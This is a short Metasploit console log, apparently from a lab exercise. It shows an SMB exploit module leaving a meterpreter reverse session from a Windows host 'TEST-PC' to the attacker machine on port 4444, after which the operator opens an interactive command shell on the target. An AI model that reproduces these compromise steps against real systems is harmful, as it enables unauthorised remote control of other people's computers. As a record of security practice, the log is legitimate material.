 msf exploit(windows/smb/PS_shell) > session
^CInterrupt: use the 'exit' command to quit
msf exploit(windows/smb/PS_shell) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows test-PC\test @ TEST-PC 192.168.103.152:4444 -> 192.168.103.145:49805 (192.168.103.145)
msf exploit(windows/smb/PS_shell) > session -i 1
[-] Unknown command: session.
msf exploit(windows/smb/PS_shell) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 3216 created.
Channel 1 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>